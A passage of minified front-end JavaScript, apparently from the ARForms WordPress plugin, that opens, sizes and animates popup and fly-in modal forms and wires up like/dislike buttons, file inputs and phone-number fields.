a&&(a=parseInt(a)),setTimeout(function(){jQuery(".arfslider_front").each(function(){document.querySelector(".noUi-target");this.noUiSlider.set(a)})},150),jQuery('input[name="item_meta['+e[2]+']"]').val(a)):("textarea"==n?jQuery('textarea[name="item_meta['+e[2]+']"]').text(a):jQuery('input[name="item_meta['+e[2]+']"]').val(a)).trigger("change")}}u=document.getElementById("elementor_editor")||null;if(null!=u&&"yes"==u.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();var d,s=jQuery("body").attr("class").split(" ");if(!arf_display_popup_again(r,f))return!1;for(var m=0;m<s.length;m++)"undefined"!=(d=s[m].split("arforms_model_view_"))[1]&&/[\d+]/.test(d[1])&&jQuery("body").removeClass(s[m]),"undefined"!=(d=s[m].split("arforms_model_popup_id_"))[1]&&/[\d+]/.test(d[1])&&jQuery("body").removeClass(s[m]);jQuery("body").addClass("arforms_model_view_"+r),jQuery("body").addClass("arforms_model_popup_id_"+f);var c,y,j,Q,h,g,v,b,k,n=jQuery(".arf_pop_"+f).find('[data-id="admin_ajax_url"]').val();"function"==typeof is_ssl_replace&&(n=is_ssl_replace(n),u=jQuery("#arforms_nonce").val(),jQuery.ajax({type:"POST",url:n,data:"action=current_modal&position_modal=arf_modal_default+&_wpnonce="+u,success:function(r){}}),n=jQuery(window).height(),u=jQuery(window).width(),Q=Number(e),0!=(jQuery("#popup-form-"+r+".arf_pop_"+f).height()>=n?(j=Number(jQuery("#popup-form-"+r+".arf_pop_"+f).height())-Number(n),1):(j=Number(n)-Number(jQuery("#popup-form-"+r+".arf_pop_"+f).height()),0))?(c=20,Q=n-55,jQuery("#popup-form-"+r+".arf_pop_"+f).css("max-height",n-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("height",n-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("height",Q+"px")):(c=Number(j/2),jQuery("#popup-form-"+r+".arf_pop_"+f).css("max-height",Q+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("height",Q+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("height",Q-15+"px")),Q=Number(u)-Number(a),Q=Number(Q/2),y=j/2,jQuery("#popup-form-"+r+".arf_pop_"+f).css("top",y+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("left",Q+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-mtop",c),jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-mleft",Q),jQuery(window).scrollTop(),""!=e&&"auto"!=e||(y=j/2,jQuery("#popup-form-"+r+".arf_pop_"+f).css("top",y+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("position","absolute"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("overflow","visible")),jQuery(".arf_pop_"+f).find(".arf_form.ar_main_div_"+r).addClass("arfpopupmaindiv"),c=jQuery(".arf_pop_"+f).find('[data-id="form_key_'+r+'"]').val(),jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arfmodal-body .arf_content_another_page").empty().hide(),Q=jQuery("#popup-form-"+r+".arf_pop_"+f).find(".close_btn").attr("data-modalcolor")||"#000000",j=jQuery("#popup-form-"+r+".arf_pop_"+f).find(".close_btn").attr("data-modal-overlay")||.6,-1!=Q.indexOf("hsl")&&(Q=hslToHex((y=Q.match(/\((.*)\)/)[1].split(", "))[0].replace("%",""),y[1].replace("%",""),y[2].replace("%",""))),y=arfhextorgbcolor(Q),arf_rgb_color="rgba("+y.r+","+y.g+","+y.b+","+j+")","no"==i?(jQuery("#popup-form-"+r+".arf_pop_"+f).removeClass("fade_out").addClass("arf_active"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .close_btn.arf_close_btn_inner").addClass("arf_hide_close"),jQuery("#popup-form-"+r+".arf_pop_"+f+':not(".arfmodal-fullscreen")').css("background",arf_rgb_color),jQuery("body").append('<div class="arfmodal-backdrop in hide_close_btn arf_active" />')):(jQuery("#popup-form-"+r+".arf_pop_"+f).removeClass("fade_out").addClass("arf_active"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .close_btn.arf_close_btn_inner").removeClass("arf_hide_close"),jQuery("#popup-form-"+r+".arf_pop_"+f+':not(".arfmodal-fullscreen")').css("background",arf_rgb_color),jQuery("body").append('<div class="arfmodal-backdrop in arf_active" />')),jQuery("#popup-form-"+r+".arf_pop_"+f).addClass("arf_previous_modal"),jQuery('[data-link-popup-id="'+f+'"]').addClass("arf_previous_modal"),Q=jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),n<Q&&jQuery("#popup-form-"+r+".arf_pop_"+f).addClass("arf_larger_popup"),jQuery("html").css("overflow","hidden"),u<=770&&(jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height","auto"),y=jQuery(window).height()-Number(60),j=jQuery(window).height(),jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_fieldset").height()<y&&u<a&&jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",j+"px"),u<a&&(""!=e&&"auto"!=e||(jQuery("#popup-form-"+r+".arf_pop_"+f).css("position","fixed"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("overflow","auto")))),i=void 0===(i=jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-open"))||i,""!=o&&1==i&&jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-open","false"),n=jQuery(".arf_pop_"+f).find('[data-id="arfmainformurl"]').val(),"function"==typeof is_ssl_replace&&(jQuery("[data-id='arffiledragurl']").val(),n=is_ssl_replace(n),jQuery(".arf_pop_"+f).find('[data-id="form_submit_type"]').val(),jQuery(".arf_pop_"+f).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+f).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+f).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+f).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+f).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),arforms_controls_obj.arforms_initialize_form_fields(),arforms_pro_controls_obj.arforms_init_pro_fields(),"function"==typeof arf_change_modal_slider&&(arfmodalcolorpicker(f),jQuery(".arf_pop_"+f).find(".arf_phone_utils").each(function(){var r=jQuery(this).attr("id"),e="field_"+r;void 0===window.phone_fields[e]&&(window.phone_fields[e]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(r=jQuery("#"+r+"_default_country").val())&&window.phone_fields[e].setCountry(r))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},100)),arf_change_modal_slider(jQuery(".arf_pop_"+f).find('[data-form-id="form_'+c+'"]')),void 0!==wp.hooks&&wp.hooks.doAction("arf_open_model_form",r,p),r=(Q=jQuery('form[data-popup-id="'+f+'"]')).find('input[data-id="form_id"]').val(),h=jQuery("#arf_field_animation_style_front_"+r).val(),g=jQuery("#arf_field_animation_duration_front_"+r).val(),v=jQuery("#arf_field_animation_delay_front_"+r).val(),jQuery('form[data-popup-id="'+f+'"]').hasClass("arfpagebreakform")?""!=h&&(b=Q.find("#page_0").find(".control-group:not(.arfemptyfield)").length,k=0,Q.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){k+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,k,b)})):""!=h&&(b=Q.find(".control-group:not(.arfemptyfield)").length,k=0,Q.find(".control-group:not(.arfemptyfield)").each(function(){k+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,k,b)})),1==Q.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&jQuery("#arf_date_time_countdown-"+r+"-"+f).attr("start-timer-pgno")<=1&&jQuery("#arf_date_time_countdown-"+r+"-"+f).TimeCircles().restart(),Q.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init())))}function open_modal_box_fly_left(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_fly_left_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_fly_left_view_"+r);f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_left+&_wpnonce="+u,success:function(r){}}),!1),u=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display&&(f=!0),jQuery(window).height()),d=jQuery(window).width(),s=Number(e),m=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").height(),c=(0!=(u<=e?(c=Number(e)-Number(u),1):(c=Number(u)-Number(e),0))?(y=20,s=u-57,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",u-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",u-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",s+"px")):(y=Number(c/2),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",s-15+"px")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("opacity","1"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("z-index","999999"),Number(d)-Number(a)),s=Number(c/2),y=Number(u-m)/2,c=(f||jQuery("#popup-form-"+r+".arf_pop_"+_).css("top",y),jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-mtop",y),jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-mleft",s),jQuery(window).scrollTop()),c=(""!=e&&"auto"!=e||(y=c+20,jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"0",display:"block"}),m=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").outerHeight(),jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"",display:""}),m<u&&(y=(u-m)/2,jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper").css({top:"15%",position:"fixed",width:"100%"}),jQuery("html").animate({scrollTop:0},"slow")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","absolute"),navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)||jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","visible")),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),jQuery(".arf_popup_"+_).find(".arform_side_block_left_"+r).hide(),{});if(c.top=f?"20%":y+"px",c.left=s+"px",c.right=s+"px",c.bottom=y+"px",jQuery("#popup-form-"+r+".arf_pop_"+_).hasClass("in"))jQuery("#popup-form-"+r+".arf_pop_"+_).removeClass("in"),jQuery(".arf_popup_"+_).find(".arform_side_block").show(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(c,500);else{jQuery("#popup-form-"+r+".arf_pop_"+_).addClass("in");u=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arform_sb_fx_form").css("display","block"),jQuery(".arf_popup_"+_).find("#open_modal_box_fly_left_"+r).show(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(c,500),jQuery("#popup-form-"+r+".arf_pop_"+_).css("display","block");f=void 0===(f=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||f,s=(""!=o&&1==f&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(s),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+u+'"]'))}arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),d<=770&&(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height","auto"),y=jQuery(window).height()-Number(60),(m=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").height())<y&&jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",y+"px"),d<a&&(""!=e&&"auto"!=e||(jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","fixed"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","auto")))),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var j,Q,c=jQuery('form[data-popup-id="'+_+'"]'),r=c.find('input[data-id="form_id"]').val(),h=jQuery("#arf_field_animation_style_front_"+r).val(),g=jQuery("#arf_field_animation_duration_front_"+r).val(),v=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=h&&(j=c.find("#page_0").find(".control-group:not(.arfemptyfield)").length,Q=0,c.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})):""!=h&&(j=c.find(".control-group:not(.arfemptyfield)").length,Q=0,c.find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})),1==c.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),c.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function open_modal_box_fly_left_move(r,e,a,o){var i=document.getElementById("elementor_editor")||null;if(null!=i&&"yes"==i.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();i=jQuery(window).width(),i=Number(i)+Number(20),a=Number(i)-Number(a),a=Number(a/2)-Number(50);jQuery("#popup-form-"+r+".arf_pop_"+o).removeClass("in"),jQuery("#popup-form-"+r+".arf_pop_"+o).css("position","");jQuery(window).width()<=770?jQuery("#popup-form-"+r+".arf_pop_"+o).hide():jQuery("body").hasClass("rtl")?(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:-i+"px"},500,function(){})):(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:i+"px"},500,function(){})),jQuery(".arf_popup_"+o).find(".arform_side_block_right_"+r).show(800),jQuery(".arf_popup_"+o).find("#open_modal_box_fly_right_"+r).show(),jQuery(".arf_pop_"+o).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var t,_,a=jQuery('form[data-popup-id="'+o+'"]'),r=a.find('input[data-id="form_id"]').val(),f=jQuery("#arf_field_animation_style_front_"+r).val(),p=jQuery("#arf_field_animation_duration_front_"+r).val(),n=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+o+'"]').hasClass("arfpagebreakform")?""!=f&&(t=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,_=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})):""!=f&&(t=a.find(".control-group:not(.arfemptyfield)").length,_=0,a.find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})),a.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}function open_modal_box_fly_right(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_fly_right_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_fly_right_view_"+r),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var u,d,f=is_ssl_replace(f),s=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_right+&_wpnonce="+s,success:function(r){}}),!1),s=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display&&(f=!0),jQuery(window).height()),m=jQuery(window).width(),c=Number(e),y=(0!=(s<=e?(y=Number(e)-Number(s),1):(y=Number(s)-Number(e),0))?(u=20,c=s-59,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",c+"px")):(u=Number(y/2),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",c+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",c+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",c-19+"px")),Number(m)-Number(a)),c=Number(y/2),y=(jQuery("#popup-form-"+r+".arf_pop_"+_).css("left",m),f||jQuery("#popup-form-"+r+".arf_pop_"+_).css("top",u),jQuery("#popup-form-"+r+".arf_pop_"+_).css("data-mtop",u),jQuery("#popup-form-"+r+".arf_pop_"+_).css("data-mleft",c),jQuery(window).scrollTop()),y=(""!=e&&"auto"!=e||(u=y+20,jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"0",display:"block"}),d=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").outerHeight(),jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"",display:""}),d<s&&(u=(s-d)/2,jQuery("html").animate({scrollTop:0},"slow")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","absolute"),navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)||jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","visible")),{});if(y.top=f?"20%":u+"px",y.left=c+"px",y.right=c+"px",y.bottom=u+"px",jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),jQuery(".arf_popup_"+_).find(".arform_side_block_right_"+r).hide(),jQuery("#popup-form-"+r+".arf_pop_"+_).hasClass("in"))jQuery("#popup-form-"+r+".arf_pop_"+_).removeClass("in"),jQuery(".arf_popup_"+_).find(".arform_side_block").show(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(y,500);else{jQuery("#popup-form-"+r+".arf_pop_"+_).addClass("in");s=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arform_sb_fx_form").css("display","block"),jQuery(".arf_popup_"+_).find(".arform_side_block").hide(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(y,500),jQuery("#popup-form-"+r+".arf_pop_"+_).css("display","block");f=void 0===(f=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||f,c=(""!=o&&1==f&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(c),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+s+'"]'))}m<=770&&(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height","auto"),u=jQuery(window).height()-Number(60),(d=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").height())<u&&jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",u+"px"),m<a&&(""!=e&&"auto"!=e||(jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","fixed"),jQuery("#popup-form-"+r+".arf_pop_"+_+" 